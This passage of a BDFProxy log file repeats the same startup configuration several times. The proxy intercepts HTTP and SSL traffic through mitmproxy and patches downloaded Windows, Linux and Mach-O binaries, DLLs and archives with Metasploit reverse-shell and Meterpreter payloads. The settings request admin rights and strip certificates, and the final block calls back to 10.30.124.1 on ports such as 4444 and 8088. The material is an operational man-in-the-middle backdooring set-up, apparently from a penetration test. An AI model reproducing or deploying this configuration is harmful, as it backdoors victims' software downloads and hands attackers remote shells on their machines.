1037 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
1038 | "loglevel": "INFO",
1039 | "logname": "proxy.log",
1040 | "proxyMode": "regular",
1041 | "proxyPort": "8080",
1042 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
1043 | "sslports": [
1044 | "443",
1045 | "8443"
1046 | ]
1047 | },
1048 | "TAR": {
1049 | "blacklist": [],
1050 | "maxSize": "50000000",
1051 | "patchCount": "5"
1052 | },
1053 | "ZIP": {
1054 | "blacklist": [
1055 | ".dll"
1056 | ],
1057 | "maxSize": "50000000",
1058 | "patchCount": "5"
1059 | },
1060 | "hosts": {
1061 | "blacklist": [],
1062 | "whitelist": "ALL"
1063 | },
1064 | "keywords": {
1065 | "blacklist": ".dll",
1066 | "whitelist": "ALL"
1067 | },
1068 | "targets": {
1069 | "ALL": {
1070 | "CompressedFiles": "True",
1071 | "FatPriority": "x64",
1072 | "FileSizeMax": "10000000",
1073 | "LinuxIntelx64": {
1074 | "HOST": "0.0.0.0",
1075 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1076 | "PORT": "9999",
1077 | "PREPROCESS": "False",
1078 | "SHELL": "reverse_shell_tcp",
1079 | "SUPPLIED_SHELLCODE": "None"
1080 | },
1081 | "LinuxIntelx86": {
1082 | "HOST": "0.0.0.0",
1083 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
1084 | "PORT": "8888",
1085 | "PREPROCESS": "False",
1086 | "SHELL": "reverse_shell_tcp",
1087 | "SUPPLIED_SHELLCODE": "None"
1088 | },
1089 | "LinuxType": "ALL",
1090 | "MachoIntelx64": {
1091 | "HOST": "0.0.0.0",
1092 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1093 | "PORT": "5555",
1094 | "PREPROCESS": "False",
1095 | "SHELL": "reverse_shell_tcp",
1096 | "SUPPLIED_SHELLCODE": "None"
1097 | },
1098 | "MachoIntelx86": {
1099 | "HOST": "0.0.0.0",
1100 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1101 | "PORT": "4444",
1102 | "PREPROCESS": "False",
1103 | "SHELL": "reverse_shell_tcp",
1104 | "SUPPLIED_SHELLCODE": "None"
1105 | },
1106 | "WindowsIntelx64": {
1107 | "CODE_SIGN": "False",
1108 | "HOST": "0.0.0.0",
1109 | "IDT_IN_CAVE": "False",
1110 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
1111 | "PATCH_DLL": "True",
1112 | "PATCH_METHOD": "automatic",
1113 | "PATCH_TYPE": "APPEND",
1114 | "PORT": "8088",
1115 | "PREPROCESS": "False",
1116 | "RUNAS_ADMIN": "True",
1117 | "SHELL": "iat_reverse_tcp_stager_threaded",
1118 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
1119 | "SUPPLIED_SHELLCODE": "None",
1120 | "ZERO_CERT": "True"
1121 | },
1122 | "WindowsIntelx86": {
1123 | "CODE_SIGN": "False",
1124 | "HOST": "0.0.0.0",
1125 | "IDT_IN_CAVE": "False",
1126 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
1127 | "PATCH_DLL": "False",
1128 | "PATCH_METHOD": "automatic",
1129 | "PATCH_TYPE": "APPEND",
1130 | "PORT": "8090",
1131 | "PREPROCESS": "False",
1132 | "RUNAS_ADMIN": "True",
1133 | "SHELL": "iat_reverse_tcp_stager_threaded",
1134 | "SUPPLIED_BINARY": "veil_go_payload.exe",
1135 | "SUPPLIED_SHELLCODE": "None",
1136 | "XP_MODE": "True",
1137 | "ZERO_CERT": "True"
1138 | },
1139 | "WindowsType": "ALL"
1140 | },
1141 | "sourceforge.org": {
1142 | "CompressedFiles": "False",
1143 | "WindowsIntelx64": {
1144 | "PATCH_DLL": "False"
1145 | },
1146 | "WindowsIntelx86": {
1147 | "PATCH_DLL": "False"
1148 | },
1149 | "WindowsType": "x64"
1150 | },
1151 | "sysinternals.com": {
1152 | "CompressedFiles": "False",
1153 | "LinuxType": "None",
1154 | "WindowsIntelx86": {
1155 | "PATCH_DLL": "False",
1156 | "ZERO_CERT": "True"
1157 | },
1158 | "WindowsType": "ALL"
1159 | }
1160 | }
1161 | }
1162 | 2018-10-25 16:56:08,157 [*] ################ Starting BDFProxy ################
1163 | 2018-10-25 16:56:08,158 [*] ConfigDump {
1164 | "Overall": {
1165 | "MaxSizeFileRequested": "100000000",
1166 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
1167 | "loglevel": "INFO",
1168 | "logname": "proxy.log",
1169 | "proxyMode": "regular",
1170 | "proxyPort": "8080",
1171 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
1172 | "sslports": [
1173 | "443",
1174 | "8443"
1175 | ]
1176 | },
1177 | "TAR": {
1178 | "blacklist": [],
1179 | "maxSize": "50000000",
1180 | "patchCount": "5"
1181 | },
1182 | "ZIP": {
1183 | "blacklist": [
1184 | ".dll"
1185 | ],
1186 | "maxSize": "50000000",
1187 | "patchCount": "5"
1188 | },
1189 | "hosts": {
1190 | "blacklist": [],
1191 | "whitelist": "ALL"
1192 | },
1193 | "keywords": {
1194 | "blacklist": ".dll",
1195 | "whitelist": "ALL"
1196 | },
1197 | "targets": {
1198 | "ALL": {
1199 | "CompressedFiles": "True",
1200 | "FatPriority": "x64",
1201 | "FileSizeMax": "10000000",
1202 | "LinuxIntelx64": {
1203 | "HOST": "0.0.0.0",
1204 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1205 | "PORT": "9999",
1206 | "PREPROCESS": "False",
1207 | "SHELL": "reverse_shell_tcp",
1208 | "SUPPLIED_SHELLCODE": "None"
1209 | },
1210 | "LinuxIntelx86": {
1211 | "HOST": "0.0.0.0",
1212 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
1213 | "PORT": "8888",
1214 | "PREPROCESS": "False",
1215 | "SHELL": "reverse_shell_tcp",
1216 | "SUPPLIED_SHELLCODE": "None"
1217 | },
1218 | "LinuxType": "ALL",
1219 | "MachoIntelx64": {
1220 | "HOST": "0.0.0.0",
1221 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1222 | "PORT": "5555",
1223 | "PREPROCESS": "False",
1224 | "SHELL": "reverse_shell_tcp",
1225 | "SUPPLIED_SHELLCODE": "None"
1226 | },
1227 | "MachoIntelx86": {
1228 | "HOST": "0.0.0.0",
1229 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1230 | "PORT": "4444",
1231 | "PREPROCESS": "False",
1232 | "SHELL": "reverse_shell_tcp",
1233 | "SUPPLIED_SHELLCODE": "None"
1234 | },
1235 | "WindowsIntelx64": {
1236 | "CODE_SIGN": "False",
1237 | "HOST": "0.0.0.0",
1238 | "IDT_IN_CAVE": "False",
1239 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
1240 | "PATCH_DLL": "True",
1241 | "PATCH_METHOD": "automatic",
1242 | "PATCH_TYPE": "APPEND",
1243 | "PORT": "8088",
1244 | "PREPROCESS": "False",
1245 | "RUNAS_ADMIN": "True",
1246 | "SHELL": "iat_reverse_tcp_stager_threaded",
1247 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
1248 | "SUPPLIED_SHELLCODE": "None",
1249 | "ZERO_CERT": "True"
1250 | },
1251 | "WindowsIntelx86": {
1252 | "CODE_SIGN": "False",
1253 | "HOST": "0.0.0.0",
1254 | "IDT_IN_CAVE": "False",
1255 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
1256 | "PATCH_DLL": "False",
1257 | "PATCH_METHOD": "automatic",
1258 | "PATCH_TYPE": "APPEND",
1259 | "PORT": "8090",
1260 | "PREPROCESS": "False",
1261 | "RUNAS_ADMIN": "True",
1262 | "SHELL": "iat_reverse_tcp_stager_threaded",
1263 | "SUPPLIED_BINARY": "veil_go_payload.exe",
1264 | "SUPPLIED_SHELLCODE": "None",
1265 | "XP_MODE": "True",
1266 | "ZERO_CERT": "True"
1267 | },
1268 | "WindowsType": "ALL"
1269 | },
1270 | "sourceforge.org": {
1271 | "CompressedFiles": "False",
1272 | "WindowsIntelx64": {
1273 | "PATCH_DLL": "False"
1274 | },
1275 | "WindowsIntelx86": {
1276 | "PATCH_DLL": "False"
1277 | },
1278 | "WindowsType": "x64"
1279 | },
1280 | "sysinternals.com": {
1281 | "CompressedFiles": "False",
1282 | "LinuxType": "None",
1283 | "WindowsIntelx86": {
1284 | "PATCH_DLL": "False",
1285 | "ZERO_CERT": "True"
1286 | },
1287 | "WindowsType": "ALL"
1288 | }
1289 | }
1290 | }
1291 | 2018-10-25 17:04:56,123 [*] ################ Starting BDFProxy ################
1292 | 2018-10-25 17:04:56,134 [*] ConfigDump {
1293 | "Overall": {
1294 | "MaxSizeFileRequested": "100000000",
1295 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
1296 | "loglevel": "INFO",
1297 | "logname": "proxy.log",
1298 | "proxyMode": "regular",
1299 | "proxyPort": "8080",
1300 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
1301 | "sslports": [
1302 | "443",
1303 | "8443"
1304 | ]
1305 | },
1306 | "TAR": {
1307 | "blacklist": [],
1308 | "maxSize": "50000000",
1309 | "patchCount": "5"
1310 | },
1311 | "ZIP": {
1312 | "blacklist": [
1313 | ".dll"
1314 | ],
1315 | "maxSize": "50000000",
1316 | "patchCount": "5"
1317 | },
1318 | "hosts": {
1319 | "blacklist": [],
1320 | "whitelist": "ALL"
1321 | },
1322 | "keywords": {
1323 | "blacklist": ".dll",
1324 | "whitelist": "ALL"
1325 | },
1326 | "targets": {
1327 | "ALL": {
1328 | "CompressedFiles": "True",
1329 | "FatPriority": "x64",
1330 | "FileSizeMax": "10000000",
1331 | "LinuxIntelx64": {
1332 | "HOST": "0.0.0.0",
1333 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1334 | "PORT": "9999",
1335 | "PREPROCESS": "False",
1336 | "SHELL": "reverse_shell_tcp",
1337 | "SUPPLIED_SHELLCODE": "None"
1338 | },
1339 | "LinuxIntelx86": {
1340 | "HOST": "0.0.0.0",
1341 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
1342 | "PORT": "8888",
1343 | "PREPROCESS": "False",
1344 | "SHELL": "reverse_shell_tcp",
1345 | "SUPPLIED_SHELLCODE": "None"
1346 | },
1347 | "LinuxType": "ALL",
1348 | "MachoIntelx64": {
1349 | "HOST": "0.0.0.0",
1350 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1351 | "PORT": "5555",
1352 | "PREPROCESS": "False",
1353 | "SHELL": "reverse_shell_tcp",
1354 | "SUPPLIED_SHELLCODE": "None"
1355 | },
1356 | "MachoIntelx86": {
1357 | "HOST": "0.0.0.0",
1358 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1359 | "PORT": "4444",
1360 | "PREPROCESS": "False",
1361 | "SHELL": "reverse_shell_tcp",
1362 | "SUPPLIED_SHELLCODE": "None"
1363 | },
1364 | "WindowsIntelx64": {
1365 | "CODE_SIGN": "False",
1366 | "HOST": "0.0.0.0",
1367 | "IDT_IN_CAVE": "False",
1368 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
1369 | "PATCH_DLL": "True",
1370 | "PATCH_METHOD": "automatic",
1371 | "PATCH_TYPE": "APPEND",
1372 | "PORT": "8088",
1373 | "PREPROCESS": "False",
1374 | "RUNAS_ADMIN": "True",
1375 | "SHELL": "iat_reverse_tcp_stager_threaded",
1376 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
1377 | "SUPPLIED_SHELLCODE": "None",
1378 | "ZERO_CERT": "True"
1379 | },
1380 | "WindowsIntelx86": {
1381 | "CODE_SIGN": "False",
1382 | "HOST": "0.0.0.0",
1383 | "IDT_IN_CAVE": "False",
1384 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
1385 | "PATCH_DLL": "False",
1386 | "PATCH_METHOD": "automatic",
1387 | "PATCH_TYPE": "APPEND",
1388 | "PORT": "8090",
1389 | "PREPROCESS": "False",
1390 | "RUNAS_ADMIN": "True",
1391 | "SHELL": "iat_reverse_tcp_stager_threaded",
1392 | "SUPPLIED_BINARY": "veil_go_payload.exe",
1393 | "SUPPLIED_SHELLCODE": "None",
1394 | "XP_MODE": "True",
1395 | "ZERO_CERT": "True"
1396 | },
1397 | "WindowsType": "ALL"
1398 | },
1399 | "sourceforge.org": {
1400 | "CompressedFiles": "False",
1401 | "WindowsIntelx64": {
1402 | "PATCH_DLL": "False"
1403 | },
1404 | "WindowsIntelx86": {
1405 | "PATCH_DLL": "False"
1406 | },
1407 | "WindowsType": "x64"
1408 | },
1409 | "sysinternals.com": {
1410 | "CompressedFiles": "False",
1411 | "LinuxType": "None",
1412 | "WindowsIntelx86": {
1413 | "PATCH_DLL": "False",
1414 | "ZERO_CERT": "True"
1415 | },
1416 | "WindowsType": "ALL"
1417 | }
1418 | }
1419 | }
1420 | 2018-10-25 17:05:37,609 [*] ################ Starting BDFProxy ################
1421 | 2018-10-25 17:05:37,610 [*] ConfigDump {
1422 | "Overall": {
1423 | "MaxSizeFileRequested": "100000000",
1424 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
1425 | "loglevel": "INFO",
1426 | "logname": "proxy.log",
1427 | "proxyMode": "regular",
1428 | "proxyPort": "8080",
1429 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
1430 | "sslports": [
1431 | "443",
1432 | "8443"
1433 | ]
1434 | },
1435 | "TAR": {
1436 | "blacklist": [],
1437 | "maxSize": "50000000",
1438 | "patchCount": "5"
1439 | },
1440 | "ZIP": {
1441 | "blacklist": [
1442 | ".dll"
1443 | ],
1444 | "maxSize": "50000000",
1445 | "patchCount": "5"
1446 | },
1447 | "hosts": {
1448 | "blacklist": [],
1449 | "whitelist": "ALL"
1450 | },
1451 | "keywords": {
1452 | "blacklist": ".dll",
1453 | "whitelist": "ALL"
1454 | },
1455 | "targets": {
1456 | "ALL": {
1457 | "CompressedFiles": "True",
1458 | "FatPriority": "x64",
1459 | "FileSizeMax": "10000000",
1460 | "LinuxIntelx64": {
1461 | "HOST": "0.0.0.0",
1462 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1463 | "PORT": "9999",
1464 | "PREPROCESS": "False",
1465 | "SHELL": "reverse_shell_tcp",
1466 | "SUPPLIED_SHELLCODE": "None"
1467 | },
1468 | "LinuxIntelx86": {
1469 | "HOST": "0.0.0.0",
1470 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
1471 | "PORT": "8888",
1472 | "PREPROCESS": "False",
1473 | "SHELL": "reverse_shell_tcp",
1474 | "SUPPLIED_SHELLCODE": "None"
1475 | },
1476 | "LinuxType": "ALL",
1477 | "MachoIntelx64": {
1478 | "HOST": "0.0.0.0",
1479 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1480 | "PORT": "5555",
1481 | "PREPROCESS": "False",
1482 | "SHELL": "reverse_shell_tcp",
1483 | "SUPPLIED_SHELLCODE": "None"
1484 | },
1485 | "MachoIntelx86": {
1486 | "HOST": "0.0.0.0",
1487 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1488 | "PORT": "4444",
1489 | "PREPROCESS": "False",
1490 | "SHELL": "reverse_shell_tcp",
1491 | "SUPPLIED_SHELLCODE": "None"
1492 | },
1493 | "WindowsIntelx64": {
1494 | "CODE_SIGN": "False",
1495 | "HOST": "0.0.0.0",
1496 | "IDT_IN_CAVE": "False",
1497 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
1498 | "PATCH_DLL": "True",
1499 | "PATCH_METHOD": "automatic",
1500 | "PATCH_TYPE": "APPEND",
1501 | "PORT": "8088",
1502 | "PREPROCESS": "False",
1503 | "RUNAS_ADMIN": "True",
1504 | "SHELL": "iat_reverse_tcp_stager_threaded",
1505 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
1506 | "SUPPLIED_SHELLCODE": "None",
1507 | "ZERO_CERT": "True"
1508 | },
1509 | "WindowsIntelx86": {
1510 | "CODE_SIGN": "False",
1511 | "HOST": "0.0.0.0",
1512 | "IDT_IN_CAVE": "False",
1513 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
1514 | "PATCH_DLL": "False",
1515 | "PATCH_METHOD": "automatic",
1516 | "PATCH_TYPE": "APPEND",
1517 | "PORT": "8090",
1518 | "PREPROCESS": "False",
1519 | "RUNAS_ADMIN": "True",
1520 | "SHELL": "iat_reverse_tcp_stager_threaded",
1521 | "SUPPLIED_BINARY": "veil_go_payload.exe",
1522 | "SUPPLIED_SHELLCODE": "None",
1523 | "XP_MODE": "True",
1524 | "ZERO_CERT": "True"
1525 | },
1526 | "WindowsType": "ALL"
1527 | },
1528 | "sourceforge.org": {
1529 | "CompressedFiles": "False",
1530 | "WindowsIntelx64": {
1531 | "PATCH_DLL": "False"
1532 | },
1533 | "WindowsIntelx86": {
1534 | "PATCH_DLL": "False"
1535 | },
1536 | "WindowsType": "x64"
1537 | },
1538 | "sysinternals.com": {
1539 | "CompressedFiles": "False",
1540 | "LinuxType": "None",
1541 | "WindowsIntelx86": {
1542 | "PATCH_DLL": "False",
1543 | "ZERO_CERT": "True"
1544 | },
1545 | "WindowsType": "ALL"
1546 | }
1547 | }
1548 | }
1549 | 2018-10-25 17:15:23,624 [*] ################ Starting BDFProxy ################
1550 | 2018-10-25 17:15:23,625 [*] ConfigDump {
1551 | "Overall": {
1552 | "MaxSizeFileRequested": "100000000",
1553 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
1554 | "loglevel": "INFO",
1555 | "logname": "proxy.log",
1556 | "proxyMode": "regular",
1557 | "proxyPort": "8080",
1558 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
1559 | "sslports": [
1560 | "443",
1561 | "8443"
1562 | ]
1563 | },
1564 | "TAR": {
1565 | "blacklist": [],
1566 | "maxSize": "50000000",
1567 | "patchCount": "5"
1568 | },
1569 | "ZIP": {
1570 | "blacklist": [
1571 | ".dll"
1572 | ],
1573 | "maxSize": "50000000",
1574 | "patchCount": "5"
1575 | },
1576 | "hosts": {
1577 | "blacklist": [],
1578 | "whitelist": "ALL"
1579 | },
1580 | "keywords": {
1581 | "blacklist": ".dll",
1582 | "whitelist": "ALL"
1583 | },
1584 | "targets": {
1585 | "ALL": {
1586 | "CompressedFiles": "True",
1587 | "FatPriority": "x64",
1588 | "FileSizeMax": "10000000",
1589 | "LinuxIntelx64": {
1590 | "HOST": "0.0.0.0",
1591 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1592 | "PORT": "9999",
1593 | "PREPROCESS": "False",
1594 | "SHELL": "reverse_shell_tcp",
1595 | "SUPPLIED_SHELLCODE": "None"
1596 | },
1597 | "LinuxIntelx86": {
1598 | "HOST": "0.0.0.0",
1599 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
1600 | "PORT": "8888",
1601 | "PREPROCESS": "False",
1602 | "SHELL": "reverse_shell_tcp",
1603 | "SUPPLIED_SHELLCODE": "None"
1604 | },
1605 | "LinuxType": "ALL",
1606 | "MachoIntelx64": {
1607 | "HOST": "0.0.0.0",
1608 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1609 | "PORT": "5555",
1610 | "PREPROCESS": "False",
1611 | "SHELL": "reverse_shell_tcp",
1612 | "SUPPLIED_SHELLCODE": "None"
1613 | },
1614 | "MachoIntelx86": {
1615 | "HOST": "0.0.0.0",
1616 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1617 | "PORT": "4444",
1618 | "PREPROCESS": "False",
1619 | "SHELL": "reverse_shell_tcp",
1620 | "SUPPLIED_SHELLCODE": "None"
1621 | },
1622 | "WindowsIntelx64": {
1623 | "CODE_SIGN": "False",
1624 | "HOST": "0.0.0.0",
1625 | "IDT_IN_CAVE": "False",
1626 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
1627 | "PATCH_DLL": "True",
1628 | "PATCH_METHOD": "automatic",
1629 | "PATCH_TYPE": "APPEND",
1630 | "PORT": "8088",
1631 | "PREPROCESS": "False",
1632 | "RUNAS_ADMIN": "True",
1633 | "SHELL": "iat_reverse_tcp_stager_threaded",
1634 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
1635 | "SUPPLIED_SHELLCODE": "None",
1636 | "ZERO_CERT": "True"
1637 | },
1638 | "WindowsIntelx86": {
1639 | "CODE_SIGN": "False",
1640 | "HOST": "0.0.0.0",
1641 | "IDT_IN_CAVE": "False",
1642 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
1643 | "PATCH_DLL": "False",
1644 | "PATCH_METHOD": "automatic",
1645 | "PATCH_TYPE": "APPEND",
1646 | "PORT": "8090",
1647 | "PREPROCESS": "False",
1648 | "RUNAS_ADMIN": "True",
1649 | "SHELL": "iat_reverse_tcp_stager_threaded",
1650 | "SUPPLIED_BINARY": "veil_go_payload.exe",
1651 | "SUPPLIED_SHELLCODE": "None",
1652 | "XP_MODE": "True",
1653 | "ZERO_CERT": "True"
1654 | },
1655 | "WindowsType": "ALL"
1656 | },
1657 | "sourceforge.org": {
1658 | "CompressedFiles": "False",
1659 | "WindowsIntelx64": {
1660 | "PATCH_DLL": "False"
1661 | },
1662 | "WindowsIntelx86": {
1663 | "PATCH_DLL": "False"
1664 | },
1665 | "WindowsType": "x64"
1666 | },
1667 | "sysinternals.com": {
1668 | "CompressedFiles": "False",
1669 | "LinuxType": "None",
1670 | "WindowsIntelx86": {
1671 | "PATCH_DLL": "False",
1672 | "ZERO_CERT": "True"
1673 | },
1674 | "WindowsType": "ALL"
1675 | }
1676 | }
1677 | }
1678 | 2018-10-25 17:22:33,496 [*] ################ Starting BDFProxy ################
1679 | 2018-10-25 17:22:33,507 [*] ConfigDump {
1680 | "Overall": {
1681 | "MaxSizeFileRequested": "100000000",
1682 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
1683 | "loglevel": "INFO",
1684 | "logname": "proxy.log",
1685 | "proxyMode": "regular",
1686 | "proxyPort": "8080",
1687 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
1688 | "sslports": [
1689 | "443",
1690 | "8443"
1691 | ]
1692 | },
1693 | "TAR": {
1694 | "blacklist": [],
1695 | "maxSize": "50000000",
1696 | "patchCount": "5"
1697 | },
1698 | "ZIP": {
1699 | "blacklist": [
1700 | ".dll"
1701 | ],
1702 | "maxSize": "50000000",
1703 | "patchCount": "5"
1704 | },
1705 | "hosts": {
1706 | "blacklist": [],
1707 | "whitelist": "ALL"
1708 | },
1709 | "keywords": {
1710 | "blacklist": ".dll",
1711 | "whitelist": "ALL"
1712 | },
1713 | "targets": {
1714 | "ALL": {
1715 | "CompressedFiles": "True",
1716 | "FatPriority": "x64",
1717 | "FileSizeMax": "10000000",
1718 | "LinuxIntelx64": {
1719 | "HOST": "0.0.0.0",
1720 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1721 | "PORT": "9999",
1722 | "PREPROCESS": "False",
1723 | "SHELL": "reverse_shell_tcp",
1724 | "SUPPLIED_SHELLCODE": "None"
1725 | },
1726 | "LinuxIntelx86": {
1727 | "HOST": "0.0.0.0",
1728 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
1729 | "PORT": "8888",
1730 | "PREPROCESS": "False",
1731 | "SHELL": "reverse_shell_tcp",
1732 | "SUPPLIED_SHELLCODE": "None"
1733 | },
1734 | "LinuxType": "ALL",
1735 | "MachoIntelx64": {
1736 | "HOST": "0.0.0.0",
1737 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1738 | "PORT": "5555",
1739 | "PREPROCESS": "False",
1740 | "SHELL": "reverse_shell_tcp",
1741 | "SUPPLIED_SHELLCODE": "None"
1742 | },
1743 | "MachoIntelx86": {
1744 | "HOST": "0.0.0.0",
1745 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1746 | "PORT": "4444",
1747 | "PREPROCESS": "False",
1748 | "SHELL": "reverse_shell_tcp",
1749 | "SUPPLIED_SHELLCODE": "None"
1750 | },
1751 | "WindowsIntelx64": {
1752 | "CODE_SIGN": "False",
1753 | "HOST": "0.0.0.0",
1754 | "IDT_IN_CAVE": "False",
1755 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
1756 | "PATCH_DLL": "True",
1757 | "PATCH_METHOD": "automatic",
1758 | "PATCH_TYPE": "APPEND",
1759 | "PORT": "8088",
1760 | "PREPROCESS": "False",
1761 | "RUNAS_ADMIN": "True",
1762 | "SHELL": "iat_reverse_tcp_stager_threaded",
1763 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
1764 | "SUPPLIED_SHELLCODE": "None",
1765 | "ZERO_CERT": "True"
1766 | },
1767 | "WindowsIntelx86": {
1768 | "CODE_SIGN": "False",
1769 | "HOST": "0.0.0.0",
1770 | "IDT_IN_CAVE": "False",
1771 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
1772 | "PATCH_DLL": "False",
1773 | "PATCH_METHOD": "automatic",
1774 | "PATCH_TYPE": "APPEND",
1775 | "PORT": "8090",
1776 | "PREPROCESS": "False",
1777 | "RUNAS_ADMIN": "True",
1778 | "SHELL": "iat_reverse_tcp_stager_threaded",
1779 | "SUPPLIED_BINARY": "veil_go_payload.exe",
1780 | "SUPPLIED_SHELLCODE": "None",
1781 | "XP_MODE": "True",
1782 | "ZERO_CERT": "True"
1783 | },
1784 | "WindowsType": "ALL"
1785 | },
1786 | "sourceforge.org": {
1787 | "CompressedFiles": "False",
1788 | "WindowsIntelx64": {
1789 | "PATCH_DLL": "False"
1790 | },
1791 | "WindowsIntelx86": {
1792 | "PATCH_DLL": "False"
1793 | },
1794 | "WindowsType": "x64"
1795 | },
1796 | "sysinternals.com": {
1797 | "CompressedFiles": "False",
1798 | "LinuxType": "None",
1799 | "WindowsIntelx86": {
1800 | "PATCH_DLL": "False",
1801 | "ZERO_CERT": "True"
1802 | },
1803 | "WindowsType": "ALL"
1804 | }
1805 | }
1806 | }
1807 | 2018-10-25 17:24:09,664 [*] ################ Starting BDFProxy ################
1808 | 2018-10-25 17:24:09,667 [*] ConfigDump {
1809 | "Overall": {
1810 | "MaxSizeFileRequested": "100000000",
1811 | "certLocation": "~/.mitmproxy/mitmproxy-ca.pem",
1812 | "loglevel": "INFO",
1813 | "logname": "proxy.log",
1814 | "proxyMode": "regular",
1815 | "proxyPort": "8080",
1816 | "resourceScriptFile": "bdfproxy_msf_resource.rc",
1817 | "sslports": [
1818 | "443",
1819 | "8443"
1820 | ]
1821 | },
1822 | "TAR": {
1823 | "blacklist": [],
1824 | "maxSize": "50000000",
1825 | "patchCount": "5"
1826 | },
1827 | "ZIP": {
1828 | "blacklist": [
1829 | ".dll"
1830 | ],
1831 | "maxSize": "50000000",
1832 | "patchCount": "5"
1833 | },
1834 | "hosts": {
1835 | "blacklist": [],
1836 | "whitelist": "ALL"
1837 | },
1838 | "keywords": {
1839 | "blacklist": ".dll",
1840 | "whitelist": "ALL"
1841 | },
1842 | "targets": {
1843 | "ALL": {
1844 | "CompressedFiles": "True",
1845 | "FatPriority": "x64",
1846 | "FileSizeMax": "10000000",
1847 | "LinuxIntelx64": {
1848 | "HOST": "10.30.124.1",
1849 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1850 | "PORT": "9999",
1851 | "PREPROCESS": "False",
1852 | "SHELL": "reverse_shell_tcp",
1853 | "SUPPLIED_SHELLCODE": "None"
1854 | },
1855 | "LinuxIntelx86": {
1856 | "HOST": "10.30.124.1",
1857 | "MSFPAYLOAD": "linux/x86/shell_reverse_tcp",
1858 | "PORT": "8888",
1859 | "PREPROCESS": "False",
1860 | "SHELL": "reverse_shell_tcp",
1861 | "SUPPLIED_SHELLCODE": "None"
1862 | },
1863 | "LinuxType": "ALL",
1864 | "MachoIntelx64": {
1865 | "HOST": "10.30.124.1",
1866 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1867 | "PORT": "5555",
1868 | "PREPROCESS": "False",
1869 | "SHELL": "reverse_shell_tcp",
1870 | "SUPPLIED_SHELLCODE": "None"
1871 | },
1872 | "MachoIntelx86": {
1873 | "HOST": "10.30.124.1",
1874 | "MSFPAYLOAD": "linux/x64/shell_reverse_tcp",
1875 | "PORT": "4444",
1876 | "PREPROCESS": "False",
1877 | "SHELL": "reverse_shell_tcp",
1878 | "SUPPLIED_SHELLCODE": "None"
1879 | },
1880 | "WindowsIntelx64": {
1881 | "CODE_SIGN": "False",
1882 | "HOST": "10.30.124.1",
1883 | "IDT_IN_CAVE": "False",
1884 | "MSFPAYLOAD": "windows/x64/shell/reverse_tcp",
1885 | "PATCH_DLL": "True",
1886 | "PATCH_METHOD": "automatic",
1887 | "PATCH_TYPE": "APPEND",
1888 | "PORT": "8088",
1889 | "PREPROCESS": "False",
1890 | "RUNAS_ADMIN": "True",
1891 | "SHELL": "iat_reverse_tcp_stager_threaded",
1892 | "SUPPLIED_BINARY": "pentest_x64_payload.exe",
1893 | "SUPPLIED_SHELLCODE": "None",
1894 | "ZERO_CERT": "True"
1895 | },
1896 | "WindowsIntelx86": {
1897 | "CODE_SIGN": "False",
1898 | "HOST": "10.30.124.1",
1899 | "IDT_IN_CAVE": "False",
1900 | "MSFPAYLOAD": "windows/meterpreter/reverse_tcp",
1901 | "PATCH_DLL": "False",
1902 | "PATCH_METHOD": "automatic",
1903 | "PATCH_TYPE": "APPEND",
1904 | "PORT": "8090",
1905 | "PREPROCESS": "False",
1906 | "RUNAS_ADMIN": "True",
1907 | "SHELL": "iat_reverse_tcp_stager_threaded",
1908 | "SUPPLIED_BINARY": "veil_go_payload.exe",
1909 | "SUPPLIED_SHELLCODE": "None",
1910 | "XP_MODE": "True",
